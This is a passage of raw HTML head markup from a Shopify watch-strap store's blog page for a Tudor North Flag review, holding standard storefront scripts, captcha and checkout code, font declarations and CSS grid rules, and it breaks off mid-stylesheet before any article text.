    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/tudor-north-flag-watch-review","s":"articles-556868796569","u":"4d9f90a3239a","p":"article","rtyp":"article","rid":556868796569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.